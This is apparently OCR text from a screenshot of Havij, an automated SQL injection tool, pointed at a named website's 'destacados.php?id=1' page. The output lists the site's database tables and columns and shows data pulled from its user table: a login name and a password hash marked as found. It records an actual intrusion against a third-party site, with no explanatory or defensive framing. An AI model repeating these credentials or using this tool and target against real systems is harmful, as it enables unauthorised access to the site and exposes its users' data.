 Havij
Target: http://www.slaot.org/destacados.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ip
menu
noticias
options
plantillanewsletter
polls
usuarios
IdUsuario
IdPerfil
Login
Clave
Activo
information_schema
IdUsuario IdPerfil Login Clave Activo
2 1 pediaslaod 882298bbdde8ca3c6b51b... 1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Login=pediaslaod
Data Found: Clave=882298bbdde8ca3c6b51be456f710101
Data Found: Activo=1